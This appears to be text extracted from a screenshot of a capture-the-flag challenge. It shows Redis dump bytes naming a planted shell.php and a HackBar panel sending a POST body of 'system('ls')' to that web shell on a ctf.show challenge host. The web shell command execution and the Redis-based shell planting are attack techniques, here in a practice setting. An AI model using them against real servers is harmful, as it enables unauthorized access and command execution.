 REDIS0009� redis-ver5.0.9� redis-bits�@�ctime¼6f�used-mem#�aof-preamble���� dump.rdb index.php shell.php ����G[�
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://a7f24ad9-73cb-46ae-9876-313179c26724.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('ls');